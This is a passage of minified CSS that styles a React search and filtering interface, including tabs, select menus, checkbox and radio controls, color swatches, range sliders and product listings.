35px}.attrClose{margin-left:10px}.checkbox-input-content .search-content{float:left}.reactive-list-item{position:relative;list-style:none;margin-left:0;padding-left:0}.reactive-list-item .search-content{display:inline-block}.modal-component{position:relative;background:#fff;margin:40px 20px}.advancedsearchmodal{_padding:40px}.reactive-tab-setting{position:relative;width:100%}.reactive-tab-setting .nav-tabs{width:100%;margin-left:0;background:#1b1b1b;border-bottom:2px solid #FFBD21;padding-left:50px}@media (max-width:768px){.reactive-tab-setting .nav-tabs{width:100%;float:none;margin-left:0}}.reactive-tab-setting .nav-tabs li{margin-left:0;margin-right:0;border-bottom:0}.reactive-tab-setting .nav-tabs li.active a{outline:0;border:0;color:#333;border-left:0;border-right:0;border-bottom:0;background:#FFBD21}.reactive-tab-setting .nav-tabs li.active a:focus,.reactive-tab-setting .nav-tabs li.active a:hover{background:#FFBD21;color:#333}.reactive-tab-setting .nav-tabs li a{border-radius:0;border:0;padding:15px;margin-right:0;border-right:0;border-left:0;border-bottom:0;color:#909090;font-weight:500;outline:0;transition:all .3s ease;text-decoration:none}.reactive-tab-setting .nav-tabs li a:hover{background:0 0;border-bottom:0;color:#888;text-decoration:none}.reactive-tab-setting .tab-content{border:0;width:100%;margin:0 auto;padding-top:25px;padding-left:60px;padding-right:60px;height:320px;overflow:auto}.reactive-tab-setting .tab-content .grid-choose-option p,.reactive-tab-setting .tab-content h5{margin-top:0}.reactive-tab-setting .tab-content input[type=text].reactive-input{height:38px;color:#fff;background:0 0;border-color:#4d4c4c}.reactive-tab-setting .tab-content .Select-value-label,.reactive-tab-setting .tab-content .has-value.Select--single>.Select-control>.Select-value .Select-value-label,.reactive-tab-setting .tab-content .has-value.is-pseudo-focused.Select--single>.Select-control>.Select-value .Select-value-label{color:#ddd}.reactive-tab-setting .tab-content input[type=text].reactive-input:active,.reactive-tab-setting .tab-content input[type=text].reactive-input:focus{border-color:#999}.reactive-tab-setting .tab-content .Select,.reactive-tab-setting .tab-content .Select div,.reactive-tab-setting .tab-content .Select input{background:#1b1b1b;border-color:#4d4c4c;color:#ddd}.reactive-tab-setting .tab-content .has-value.is-pseudo-focused:not(.Select--multi)>.Select-control>.Select-value .Select-value-label,.reactive-tab-setting .tab-content .has-value:not(.Select--multi)>.Select-control>.Select-value .Select-value-label{color:#ddd}.reactive-tab-setting .tab-content .Select-option.is-focused{background:#333}.reactive-tab-setting .tab-content pre{background:#fff;border-color:#eee}.reactive-tab-setting .tab-content pre span{position:relative;top:5px}.reactive-tab-setting .tab-content .tab-pane h5{color:#454545;font-size:14px;display:block;margin-bottom:15px;font-weight:700}.reactive-tab-setting .tab-content .tab-pane .checkbox-input-content .single-input.image-select label{border:1px solid #eee}.reactive-tab-setting .tab-content .grid-choose-option{margin:0;padding:0;background:0 0}.reactive-tab-setting .tab-content .grid-choose-option.no-padding{padding-top:0}.reactive-tab-setting .tab-content .grid-choose-option .gird-value-count{margin-bottom:20px}.reactive-tab-setting .tab-content .grid-choose-option p button{background:#f2f2f2;border-radius:3px;color:#333}.reactive-tab-setting .tab-content .grid-choose-option p button:hover{background:#ffbd21}.reactive-tab-setting .grid-choose-option.from-search-panel .choose-grid-button{margin-left:0}.reactive-tab-setting .gird-value-count{border:1px solid #4d4c4c}.post-type-choose-grid-option{margin-bottom:10px}.post-type-choose-grid-option p{margin-bottom:0;padding-top:5px}@media (max-width:768px){.post-type-choose-grid-option p{margin-bottom:10px}}.Select-control{margin-bottom:15px}.single-block .child-block-handle{position:relative;padding:20px;border:1px solid #EAEAEA;background:#F3F3F3;border-radius:3px 3px 0 0;display:inline-block;width:100%}.single-block .child-block-handle .block-shortable,.single-block .child-block-handle .builder-shortable{text-decoration:none;border-bottom:0;color:#999;cursor:move;font-size:16px;position:relative;top:3px}.single-block .child-block-handle .block-shortable:hover,.single-block .child-block-handle .builder-shortable:hover{color:#333}.single-block .child-block-handle .block-edit-button{padding-top:0;right:0}input[type=text].reactive-input{position:relative;width:100%;outline:0;padding:7px 10px;border:1px solid #dedede;border-radius:3px;transition:all .3s ease;background:#fff;font-size:14px;margin-bottom:15px}input[type=text].reactive-input.active,input[type=text].reactive-input:active,input[type=text].reactive-input:focus{border-color:#787878}.searchbox-input{position:relative}.searchbox-input input[type=text]{padding:7px 30px 7px 10px;min-height:36px;background:0 0}.searchbox-input button{border:0;background:0 0;position:absolute;right:0;top:-2px;height:40px;width:40px;z-index:99;cursor:pointer;outline:0;font-size:15px;box-shadow:none}.checkbox-input-content{position:relative;width:100%;display:inline-block}.checkbox-input-content.split .single-input{width:50%;float:left}.checkbox-input-content.split .single-input.searchoption{float:left}@media (max-width:499px){.checkbox-input-content.split .single-input{width:100%}}.checkbox-input-content.split-2 .single-input{width:33.3%;float:left}.checkbox-input-content.split-2 .single-input.searchoption{float:left}.checkbox-input-content.split-3 .single-input{width:25%;float:left}.checkbox-input-content.split-3 .single-input.searchoption{float:left}.checkbox-input-content .single-input{position:relative;color:#333;font-weight:400;float:left;padding:5px}.checkbox-input-content .single-input.image-select label{width:110px;height:100px;background:0 0;position:relative;border-radius:3px;margin-bottom:12px}.checkbox-input-content .single-input.image-select label img{width:100%;height:100%;border-radius:3px}.checkbox-input-content .single-input.image-select input[type=checkbox]:checked+label:before{content:"\f120";font-family:Ionicons;position:absolute;right:-5px;top:-14px;font-size:18px;color:#ffbd21}.checkbox-input-content .single-input.image-select input[type=checkbox]:checked+label:after{display:none}.checkbox-input-content .single-input.searchoption{display:block;float:none;padding:0}.checkbox-input-content .single-input.searchoption .toggle-option{display:none}.checkbox-input-content .single-input.searchoption label{height:auto;width:auto;padding-left:26px;background:0 0;font-size:14px;margin-bottom:4px;margin-top:4px;font-weight:400;color:#666}.checkbox-input-content .single-input label:hover,.radio-input-content .single-input label:hover{box-shadow:0 0 0 3px rgba(165,163,165,.4)}.checkbox-input-content .single-input.searchoption label:after{content:'';position:absolute;left:0;top:2px;height:17px;width:17px;border-radius:3px;border:1px solid #ddd}.checkbox-input-content .single-input.searchoption input[type=checkbox]:checked+label:after{background:#52bd8a;border-color:#52bd8a;top:2px;left:0;line-height:16px;text-align:center;font-size:11px}.checkbox-input-content .single-input .single-input{padding-left:15px}.checkbox-input-content .single-input.big-box label{height:30px;width:30px}.checkbox-input-content .single-input.big-box input[type=checkbox]:checked+label:after{content:"\f00c";font-family:FontAwesome;left:8px;top:8px;font-size:15px;font-weight:100;color:#fff}.checkbox-input-content .single-input label{position:relative;cursor:pointer;font-weight:400;height:20px;width:20px;border-radius:50%;background:#ddd;display:block;margin-bottom:5px;transition:all .2s ease}.checkbox-input-content .single-input label.color-blue{background:#0e599e}.checkbox-input-content .single-input label.color-coffee{background:#785252}.checkbox-input-content .single-input label.color-green{background:#42614c}.checkbox-input-content .single-input label.color-white{background:#fff;border:1px solid #999;height:19px;width:19px}.checkbox-input-content .single-input label.color-gray{background:#bdbdbd}.checkbox-input-content .single-input label.color-yellow{background:#f3bf08}.checkbox-input-content .single-input label.color-orange{background:#f37d42}.checkbox-input-content .single-input label.color-green-light{background:#0d9400}.checkbox-input-content .single-input label.color-blue-light{background:#5696d9}.checkbox-input-content .single-input label.color-purple{background:#e00085}.checkbox-input-content .single-input label.color-red{background:#de6060}.checkbox-input-content .single-input label.color-black{background:#262626}.checkbox-input-content .single-input label.color-violet{background:#a081d0}.checkbox-input-content .single-input label.color-coffee-dark{background:#725138}.checkbox-input-content .single-input label.color-yellow-light{background:#f2ecd1}.checkbox-input-content .single-input input[type=checkbox]{display:none}.checkbox-input-content .single-input.colorbox input[type=checkbox]:checked+label:after{content:"\f00c";font-family:FontAwesome;position:absolute;left:5px;top:3px;font-size:10px;font-weight:400;color:#fff}.checkbox-input-content .single-input input[type=checkbox]:checked+label:after{content:"\f00c";font-family:FontAwesome;position:absolute;left:5px;top:3px;font-size:10px;font-weight:400;color:#fff}.checkbox-input-content .single-input input[type=checkbox]:checked+label.color-white:after{content:"\f00c";font-family:FontAwesome;position:absolute;left:3px;top:4px;font-size:10px;font-weight:400;color:#262626}.checkbox-input-content .single-input input[type=checkbox]:checked+label.hover-effect:after{display:none}.checkbox-input-content .single-input input[type=checkbox]:checked+label.hover-effect{box-shadow:0 0 0 3px rgba(165,163,165,.4)}.radio-input-content{position:relative;width:100%;display:inline-block}.radio-input-content.split .single-input{width:50%;float:left}.radio-input-content.split .single-input.searchoption{float:left}.radio-input-content.split-2 .single-input{width:33.3%;float:left}.radio-input-content.split-2 .single-input.searchoption{float:left}.radio-input-content.split-3 .single-input{width:25%;float:left}.radio-input-content.split-3 .single-input.searchoption{float:left}.radio-input-content .single-input{position:relative;color:#333;font-weight:400;float:left;padding:5px}.radio-input-content .single-input .single-input{padding-left:15px}.radio-input-content .single-input label{position:relative;cursor:pointer;font-weight:400;height:20px;width:20px;border-radius:50%;background:#ddd;display:block;margin-bottom:5px;transition:all .2s ease}.radio-input-content .single-input label.color-blue{background:#0e599e}.radio-input-content .single-input label.color-coffee{background:#785252}.radio-input-content .single-input label.color-green{background:#42614c}.radio-input-content .single-input label.color-white{background:#fff;border:1px solid #999;height:20px;width:20px}.radio-input-content .single-input label.color-gray{background:#bdbdbd}.radio-input-content .single-input label.color-yellow{background:#f3bf08}.radio-input-content .single-input label.color-orange{background:#f37d42}.radio-input-content .single-input label.color-green-light{background:#0d9400}.radio-input-content .single-input label.color-blue-light{background:#5696d9}.radio-input-content .single-input label.color-purple{background:#e00085}.radio-input-content .single-input label.color-red{background:#de6060}.radio-input-content .single-input label.color-black{background:#262626}.radio-input-content .single-input label.color-violet{background:#a081d0}.radio-input-content .single-input label.color-coffee-dark{background:#725138}.radio-input-content .single-input label.color-yellow-light{background:#f2ecd1}.radio-input-content .single-input input[type=radio]{display:none}.radio-input-content .single-input input[type=radio]:checked+label:after{content:"";position:absolute;left:7px;top:7px;font-size:14px;font-weight:100;color:#A39C9C;box-shadow:0 0 0 3px rgba(0,0,0,.23);height:6px;width:6px;border-radius:50%;background:#F5F3F3}.radio-input-content .single-input input[type=radio]:checked+label.color-white:after{content:"";position:absolute;left:6px;top:6px;font-size:14px;font-weight:100;color:#A39C9C;box-shadow:0 0 0 3px rgba(0,0,0,.23);height:6px;width:6px;border-radius:50%;background:#262626}.radio-input-content .single-input input[type=radio]:checked+label.color-black:after{box-shadow:0 0 0 3px rgba(255,255,255,.23)}.radio-input-content .single-input input[type=radio]:checked+label.hover-effect:after{display:none}.radio-input-content .single-input input[type=radio]:checked+label.hover-effect{box-shadow:0 0 0 3px rgba(165,163,165,.4)}.radio-input-content .single-input.big-box label{height:29px;width:29px}.radio-input-content .single-input.big-box label.white-color{width:28px;height:28px;background:#fff;border:1px solid #999}.radio-input-content .single-input.big-box input[type=radio]:checked+label:after{content:"";left:10px;top:10px;font-size:14px;font-weight:100;color:#A39C9C;box-shadow:0 0 0 3px rgba(0,0,0,.23);height:9px;width:9px;border-radius:50%;background:#F5F3F3}.radio-input-content .single-input.big-box input[type=radio]:checked+label.color-white:after{content:"";position:absolute;left:9px;top:9px;font-size:14px;font-weight:100;color:#A39C9C;box-shadow:0 0 0 3px rgba(0,0,0,.23);height:9px;width:9px;border-radius:50%;background:#262626}.radio-input-content .single-input.size-box.big label{height:29px;width:29px;line-height:29px;font-size:13px}.radio-input-content .single-input.size-box.big label.color-white{border:1px solid #DCDADA}.radio-input-content .single-input.size-box:last-child.list label.color-white{border-right:0!important}.radio-input-content .single-input.size-box.list label{border-radius:0;margin-right:0}.radio-input-content .single-input.size-box.list label:hover{box-shadow:none;background:#262626;color:#fff}.radio-input-content .single-input.size-box.list label.color-white{border-top:1px solid #DCDADA;border-bottom:1px solid #DCDADA;border-right:1px solid #DCDADA;border-left:0;font-size:15px;height:50px;width:50px;line-height:50px}.radio-input-content .single-input.size-box.list input[type=radio]:checked+label.color-white{font-size:15px;font-weight:100;color:#fff;background:#262626;border-color:#DCDADA;box-shadow:none}.radio-input-content .single-input.size-box label{height:40px;width:40px;line-height:40px;text-align:center;font-size:12px;text-transform:uppercase;background:#F3F3F3}.radio-input-content .single-input.size-box label.color-white{background:#fff;border:1px solid #DCDADA}.radio-input-content .single-input.size-box label.with-text{position:relative;height:auto;width:auto;border-radius:0;border:0;background:0 0;padding-left:50px;font-size:16px;padding-top:10px;margin-right:30px;margin-bottom:25px}.radio-input-content .single-input.size-box label.with-text:hover{box-shadow:none}.radio-input-content .single-input.size-box label.with-text:after{content:"";position:absolute;left:0;top:0;height:40px;width:40px;background:#f7f7f7;color:#666}.radio-input-content .single-input.size-box input[type=radio]:checked+label:after{display:none}.radio-input-content .single-input.size-box input[type=radio]:checked+label{font-size:12px;font-weight:100;color:#fff;background:#262626;border-color:transparent;box-shadow:0 0 0 3px rgba(0,0,0,.23)}.radio-input-content .single-input.size-box input[type=radio]:checked+label.with-text{font-size:16px;font-weight:100;color:#333;background:0 0;border-color:transparent;box-shadow:none}.radio-input-content .single-input.size-box input[type=radio]:checked+label.with-text:after{display:block;content:"\f00c";font-family:FontAwesome;position:absolute;left:0;top:0;height:40px;width:40px;background:#f7f7f7;box-shadow:none;border-radius:0;padding-top:9px;font-size:20px}.radio-input-content .single-input.searchoption{display:block;float:none}.radio-input-content .single-input.searchoption label{height:auto;width:auto;padding-left:26px;background:0 0;font-size:14px;margin-bottom:4px;margin-top:4px;font-weight:400;color:#666}.radio-input-content .single-input.searchoption label .rq-search-text{position:relative}.radio-input-content .single-input.searchoption label:hover{box-shadow:none}.radio-input-content .single-input.searchoption label:after{content:'';position:absolute;left:0;top:1px;height:22px;width:22px;border-radius:50%;border:1px solid #ddd}.radio-input-content .single-input.searchoption input[type=radio]:checked+label:after{content:'';position:absolute;left:0;top:1px;height:22px;width:22px;border-radius:50%;border:1px solid #52bd8a;box-shadow:none;background:#52bd8a;z-index:10}.radio-input-content .single-input.searchoption input[type=radio]:checked+label:before{content:"";position:absolute;left:9px;top:10px;font-size:14px;font-weight:100;color:#A39C9C;box-shadow:0 0 0 2px rgba(0,0,0,.23);height:4px;width:4px;border-radius:50%;background:#F5F3F3;z-index:99}.reactive-file-type{position:relative;display:inline-block;cursor:pointer}.reactive-file-type input[type=file]{position:absolute;opacity:0;width:100%;z-index:99;height:100%;cursor:pointer}.reactive-file-type button{position:relative;z-index:-999}.reactive-file-type:hover .btn-reactive{background:#2fcefa;color:#fff}.btn-reactive{background:#61dafb;color:#fff;transition:all .3s ease;border-radius:2px}.btn-reactive:active,.btn-reactive:focus,.btn-reactive:hover{background:#2fcefa;color:#fff}.color-chooser{position:relative;padding:10px 10px 8px;border-radius:2px;border:1px solid #61dafb}.color-chooser .reactive-input-color{position:relative;padding:0;border:0;outline:0;background:0 0}.InputRange-slider{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#a081d0;border:1px solid #a081d0;border-radius:100%;cursor:pointer;display:block;height:1.5rem;margin-left:-.5rem;margin-top:-1rem;outline:0;position:absolute;top:50%;transition:-webkit-transform .3s ease-out,box-shadow .3s ease-out;transition:transform .3s ease-out,box-shadow .3s ease-out;width:1.5rem}.InputRange-slider:active{-webkit-transform:scale(1.3);transform:scale(1.3)}.InputRange-slider:focus{box-shadow:0 0 0 5px rgba(160,129,208,.2)}.InputRange.is-disabled .InputRange-slider{background:#ccc;border:1px solid #ccc;box-shadow:none;-webkit-transform:none;transform:none}.InputRange-sliderContainer{transition:left .3s ease-out}.InputRange-label{color:#aaa;font-size:.8rem}.InputRange-label--max,.InputRange-label--min{bottom:-1.8rem;font-size:10px;position:absolute}.InputRange-label--min{left:0;top:10px}.InputRange-label--max{right:0;top:10px}.InputRange-label--value{position:absolute;top:-3.3rem;font-size:10px}.InputRange-labelContainer{left:-50%;font-size:13px;position:relative}.InputRange-label--max .InputRange-labelContainer,.pin,.pin-alt,.pulse{left:50%}.InputRange-track{background:#eee;border-radius:.3rem;display:block;height:5px;position:relative;transition:left .3s ease-out,width .3s ease-out}.InputRange.is-disabled .InputRange-track{background:#eee}.InputRange-track--container{left:0;margin-top:-.15rem;position:absolute;right:0;top:50%}.InputRange-track--active{background:#a081d0}.brandlist-group li:hover,.product-category-square .category-single:hover,.product-single{background:#f7f7f7}.InputRange{margin-bottom:20px}.latest-product-container{position:relative;width:100%}.product-single{position:relative;width:100%;padding:25px;border-bottom:2px solid #fff}.product-single .product-title{font-size:15px;margin:0}.product-single .product-title a{color:#333;text-decoration:none}.product-single .product-subtitle{font-size:13px;margin:0;color:#bdbdbd;font-weight:400}.product-single .product-price{margin:0}.brandlist{position:relative;width:100%;overflow:auto;max-height:250px}.brandlist-group{list-style:none;margin:0;padding:0}.brandlist-group li{position:relative;font-size:13px;border-bottom:1px solid #edecec;transition:all .3s ease;margin-left:0!important;cursor:pointer}.brandlist-group li:last-child{border-bottom:0}.brandlist-group li a{color:#666;text-decoration:none;display:block;padding:12px 20px 12px 35px}.brandlist-group li a:hover{color:#333}.brandlist-group li .brandlist-icon{position:absolute;left:10px;top:12px;font-size:17px;color:#999}.product-category-square{position:relative;width:100%;display:flex;flex-wrap:wrap}.product-category-square .category-single{flex-grow:1;flex-basis:50%;text-align:center;height:150px;font-size:14px;border-bottom:1px solid #e8e7e7;transition:all .3s ease}.product-category-square .category-single a{color:#666;text-decoration:none;height:100%;width:100%;display:table}.product-category-square .category-single a .link-block{height:100%;width:100%;display:table-cell;vertical-align:middle}.product-category-square .category-single a i{font-size:40px}.product-category-square .category-single:nth-child(odd){border-right:1px solid #e8e7e7}.product-category-square .category-single:last-child,.product-category-square .category-single:nth-last-child(2){border-bottom:0}.producthightlight-section{width:100%;position:relative;background:#f3f3f3;height:161px;text-align:center;overflow:hidden}.producthightlight-section a{display:block;padding:15px 25px;position:relative;height:100%;width:100%;transition:all .3s ease}.producthightlight-section a:hover .product-title{color:#333}.producthightlight-section a:hover img{transform:scale(1.05)}.producthightlight-section a .product-title{position:absolute;left:25px;font-size:18px;color:#999;text-align:left;transition:all .3s ease}.Select,.Select-control{position:relative}.producthightlight-section a .product-title strong{display:block;font-size:25px;color:#666;font-weight:700}.producthightlight-section img{height:100%;transition:all .4s ease}.Select,.Select div,.Select input,.Select span{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.Select.is-disabled>.Select-control{background-color:#f9f9f9}.Select.is-disabled>.Select-control:hover{box-shadow:none}.Select.is-disabled .Select-arrow-zone{cursor:default;pointer-events:none}.Select-control{background-color:#fff;border-radius:4px;border:1px solid #ccc;color:#333;cursor:default;display:table;height:36px;outline:0;overflow:hidden;width:100%}.Select-control:hover{box-shadow:0 1px 0 rgba(0,0,0,.06)}.is-searchable.is-open>.Select-control{cursor:text}.is-open>.Select-control{border-bottom-right-radius:0;border-bottom-left-radius:0;background:#fff;border-color:#b3b3b3 #ccc #d9d9d9}.is-open>.Select-control>.Select-arrow{border-color:transparent transparent #999;border-width:0 5px 5px}.is-searchable.is-focused:not(.is-open)>.Select-control{cursor:text}.is-focused:not(.is-open)>.Select-control{border-color:#007eff;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 0 3px rgba(0,126,255,.1)}.Select-placeholder,:not(.Select--multi)>.Select-control .Select-value{bottom:0;color:#aaa;left:0;line-height:34px;padding-left:10px;padding-right:10px;position:absolute;right:0;top:0;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.has-value.is-pseudo-focused:not(.Select--multi)>.Select-control>.Select-value .Select-value-label,.has-value:not(.Select--multi)>.Select-control>.Select-value .Select-value-label{color:#333}.has-value.is-pseudo-focused:not(.Select--multi)>.Select-control>.Select-value a.Select-value-label,.has-value:not(.Select--multi)>.Select-control>.Select-value a.Select-value-label{cursor:pointer;text-decoration:none}.has-value.is-pseudo-focused:not(.Select--multi)>.Select-control>.Select-value a.Select-value-label:focus,.has-value.is-pseudo-focused:not(.Select--multi)>.Select-control>.Select-value a.Select-value-label:hover,.has-value:not(.Select--multi)>.Select-control>.Select-value a.Select-value-label:focus,.has-value:not(.Select--multi)>.Select-control>.Select-value a.Select-value-label:hover{color:#007eff;outline:0;text-decoration:underline}.Select-input{height:34px;padding-left:10px;padding-right:10px;vertical-align:middle}.Select-input>input{width:100%;background:none;border:0;box-shadow:none;cursor:default;display:inline-block;font-family:inherit;font-size:inherit;height:34px;margin:0;outline:0;padding:0;-webkit-appearance:none}.Select-loading,.Select-loading-zone{width:16px;position:relative;vertical-align:middle}.is-focused .Select-input>input{cursor:text}.has-value.is-pseudo-focused .Select-input{opacity:0}.Select-control:not(.is-searchable)>.Select-input{outline:0}.Select-loading-zone{cursor:pointer;display:table-cell;text-align:center}.Select-loading{-webkit-animation:Select-animation-spin .4s infinite linear;-o-animation:Select-animation-spin .4s infinite linear;animation:Select-animation-spin .4s infinite linear;height:16px;box-sizing:border-box;border-radius:50%;border:2px solid #ccc;border-right-color:#333;display:inline-block}.Select-clear-zone{-webkit-animation:Select-animation-fadeIn .2s;-o-animation:Select-animation-fadeIn .2s;animation:Select-animation-fadeIn .2s;color:#999;cursor:pointer;display:table-cell;position:relative;text-align:center;vertical-align:middle;width:17px}.Select-clear-zone:hover{color:#D0021B}.Select-clear{display:inline-block;font-size:18px;line-height:1}.Select--multi .Select-clear-zone{width:17px}.Select-arrow-zone{cursor:pointer;display:table-cell;position:relative;text-align:center;vertical-align:middle;width:25px;padding-right:5px}.Select-arrow{border-color:#999 transparent transparent;border-style:solid;border-width:5px 5px 2.5px;display:inline-block;height:0;width:0}.Select-noresults,.Select-option{box-sizing:border-box;display:block;padding:8px 10px}.Select-arrow-zone:hover>.Select-arrow,.is-open .Select-arrow{border-top-color:#666}@-webkit-keyframes Select-animation-fadeIn{from{opacity:0}to{opacity:1}}@keyframes Select-animation-fadeIn{from{opacity:0}to{opacity:1}}.Select-menu-outer{border-bottom-right-radius:4px;border-bottom-left-radius:4px;background-color:#fff;border:1px solid #ccc;border-top-color:#e6e6e6;box-shadow:0 1px 0 rgba(0,0,0,.06);box-sizing:border-box;margin-top:-1px;max-height:200px;position:absolute;top:100%;width:100%;z-index:1;-webkit-overflow-scrolling:touch}.Select-menu{max-height:198px;overflow-y:auto}.Select-option{background-color:#fff;color:#666;cursor:pointer}.Select-option:last-child{border-bottom-right-radius:4px;border-bottom-left-radius:4px}.Select-option.is-focused{background-color:rgba(0,126,255,.08);color:#333}.Select-option.is-disabled{color:#ccc;cursor:default}.Select-noresults{color:#999;cursor:default}.Select--multi .Select-input{vertical-align:middle;margin-left:10px;padding:0}.Select--multi.has-value .Select-input{margin-left:5px}.Select--multi .Select-value{background-color:rgba(0,126,255,.08);border-radius:2px;border:1px solid rgba(0,126,255,.24);color:#007eff;display:inline-block;font-size:.9em;line-height:1.4;margin-left:5px;margin-top:5px;vertical-align:top}.Select--multi .Select-value-icon,.Select--multi .Select-value-label{display:inline-block;vertical-align:middle}.Select--multi .Select-value-label{border-bottom-right-radius:2px;border-top-right-radius:2px;cursor:default;padding:2px 5px}.Select--multi a.Select-value-label{color:#007eff;cursor:pointer;text-decoration:none}.Select--multi a.Select-value-label:hover{text-decoration:underline}.Select--multi .Select-value-icon{cursor:pointer;border-bottom-left-radius:2px;border-top-left-radius:2px;border-right:1px solid rgba(0,126,255,.24);padding:1px 5px 3px}.Select--multi .Select-value-icon:focus,.Select--multi .Select-value-icon:hover{background-color:rgba(0,113,230,.08);color:#0071e6}.Select--multi .Select-value-icon:active{background-color:rgba(0,126,255,.24)}.Select--multi.is-disabled .Select-value{background-color:#fcfcfc;border:1px solid #e3e3e3;color:#333}.articlewrap ul li a,.section{border-bottom:1px solid #DCDADA}.Select--multi.is-disabled .Select-value-icon{cursor:not-allowed;border-right:1px solid #e3e3e3}.Select--multi.is-disabled .Select-value-icon:active,.Select--multi.is-disabled .Select-value-icon:focus,.Select--multi.is-disabled .Select-value-icon:hover{background-color:#fcfcfc}.main,.main .title{background:#f7f7f7}@keyframes Select-animation-spin{to{transform:rotate(1turn)}}@-webkit-keyframes Select-animation-spin{to{-webkit-transform:rotate(1turn)}}.main{position:relative;overflow:hidden}.main .title{color:#fff;text-align:center;font-weight:700;line-height:1.2em;padding:1em;display:none}.section{position:relative;width:100%}.section.open button:after,.section.open button:before{content:"\f0d7"}.section.open .articlewrap{max-height:1000px}.articlewrap{max-height:0;overflow:hidden;transition:all .2s ease-in}.articlewrap ul{margin:0;padding:0}.articlewrap ul li a{padding:10px 20px;display:block;font-size:14px;text-decoration:none;color:#666;transition:all .3s ease}.article,.articlewrap ul li a:hover,.sectionhead{color:#333}.articlewrap ul li:last-child a{border-bottom:0}.sectionhead{width:100%;overflow:hidden;background:#fff;cursor:pointer;font-weight:600;white-space:nowrap;text-overflow:ellipsis;padding:12px 2.1em 12px 20px;text-transform:uppercase;font-size:13px}.article{line-height:1.3}.sidebar-container{position:relative;width:100%;background:#FBFAFA;padding:30px 14px 30px 20px;display:inline-block}.single-block .title-content-block{position:relative;padding:20px;border:1px solid #ddd;border-radius:3px 3px 0 0;border-top:0;margin-bottom:15px}.single-block .title-content-block .blocktype-heading{padding:0}.search-field-content{padding:0 15px;margin-bottom:20px}.search-field-content .selectbox-content{margin-bottom:45px}.single-block .search-field-content{position:relative;padding:0;margin-bottom:20px}.single-block .search-field-content .single-component{margin-bottom:0;padding:25px 20px 20px;border-left:1px solid #ddd;border-bottom:1px solid #ddd;border-right:1px solid #ddd;border-radius:0 0 3px 3px}.title-content{position:relative;margin-bottom:20px}.title-content:first-child{margin-top:0}.title-content .sidebar-title{text-transform:capitalize;margin:0;font-size:16px;padding-bottom:3px;width:100%;position:relative;display:block;transition:all .3s ease}.title-content .sidebar-title.default a{position:absolute;top:0}.title-content .sidebar-title a{transition:all .3s ease;top:-3px;position:relative;width:100%;border-bottom:0;text-decoration:none;cursor:pointer;color:#333;line-height:19px;text-align:left}.title-content .sidebar-title a span{display:block}.title-content .sidebar-title a.active:after{content:"\f077";font-family:FontAwesome;font-size:11px}.title-content .sidebar-title a:after{content:"\f078";font-family:FontAwesome;font-size:11px;transition:all .3s ease;position:absolute;right:0;top:0}.slick-dots li button:before,.slick-next:before,.slick-prev:before{font-family:slick;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.filter-option,.filter-option .result-text,.preview-block .title-content,.react-toggle,.reactive-top-bar,.single-block .title-content,.sorting-button,.taglists,.view-change-btn{position:relative}.title-content .sidebar-subtitle{color:#999;font-size:13px;margin:0}.single-block .title-content{padding:20px;border:1px solid #ddd;border-top:0;margin-bottom:0}.preview-block .title-content{padding:20px;border:1px solid #ddd;background:#F7F7F7;margin-bottom:0}.preview-block .search-field-content{position:relative;padding:0;margin-bottom:20px}.preview-block .search-field-content .single-component{margin-bottom:0;padding:25px 20px 20px;border-left:1px solid #ddd;border-bottom:1px solid #ddd;border-right:1px solid #ddd;border-radius:0 0 3px 3px}.taglists ul{margin:0;padding:0;list-style:none}.taglists ul li{display:inline-block;margin:0}.taglists ul li.active-tag a.tag-link{background:#fafafa;border-color:#999}.taglists ul li.active-tag a.tag-link:hover{background:#f8f8f8;border-color:#999}.taglists ul li a.tag-link{margin-right:7px;color:#333;border:1px solid #ddd;padding:6px 10px;display:block;margin-bottom:7px;font-size:12px;border-radius:3px;text-decoration:none;transition:all .3s ease;background:#fff}.taglists ul li a.tag-link:hover{background:#fafafa;border-color:#999}.reactive-top-bar{width:100%;margin-bottom:25px}.reactive-top-bar .view-sorting-option{display:flex;flex-direction:row;justify-content:space-between;align-items:baseline;border:1px solid #ddd;padding:15px 10px;margin-bottom:10px}@media (max-width:480px){.reactive-top-bar .view-sorting-option{flex-direction:column}}.reactive-top-bar p{margin:0}.reactive-top-bar span{text-transform:uppercase;color:#333;font-size:12px;font-weight:700;margin-right:10px}.reactive-top-bar .left-block{display:flex;fex-direction:row;flex-wrap:wrap;jusify-content:flex-start}.reactive-top-bar .right-block{display:flex;fex-direction:row;flex-wrap:wrap;justify-content:flex-end;align-items:baseline}.reactive-top-bar .right-block .filter-block:last-child{margin-right:0}.reactive-top-bar .right-block select.rq-selectbox{margin:0 5px 0 20px;border:1px solid #eee;color:#333;background:0 0;font-size:13px;font-weight:400;padding:4px 10px;width:150px;*width:150px;*background:url(../img/chevron.png) 96% 0 no-repeat;-webkit-appearance:none;border-radius:2px;outline:0;height:31px}.reactive-top-bar .right-block select.rq-selectbox:active,.reactive-top-bar .right-block select.rq-selectbox:focus{outline:0}.reactive-top-bar .filter-block{background:#ddd;width:160px;padding:10px;margin-right:10px}.reactive-top-bar .filter-block.small{width:120px}.reactive-top-bar .filter-block.medium{width:140px}.no-filter-option{display:none}.filter-option span{margin-right:8px}.filter-result-item{display:flex;flex-wrap:wrap;padding-top:0}.filter-result-item .search-result-selected{padding:5px 10px;background:#f3f3f3;margin-right:10px;margin-top:5px;margin-bottom:5px;border-radius:2px}.filter-result-item .search-result-selected .rq-search-item-single{color:#999;font-size:13px;padding:0}.filter-result-item .search-result-selected .rq-search-item-single a{padding-left:7px;color:#999;transition:all .3s ease}.filter-result-item .search-result-selected .rq-search-item-single a:hover{color:#666}.search-attribute{display:flex;flex-wrap:wrap;min-height:40px}.search-attribute .result-text{padding-top:9px;padding-right:15px}.view-change-btn{background:0 0;border:0;outline:0;box-shadow:none;padding:5px;color:#999;transition:all .3s ease}.view-change-btn.active,.view-change-btn:focus,.view-change-btn:hover{border:0;background:0 0;box-shadow:none;color:#333}.sorting-button{background:0 0;border:1px solid #E8E8E8;outline:0;box-shadow:none;padding:3px 9px;border-radius:2px;margin-left:5px;margin-right:5px;color:#999;transition:all .3s ease;height:30px}.sorting-button:active,.sorting-button:focus,.sorting-button:hover{background:0 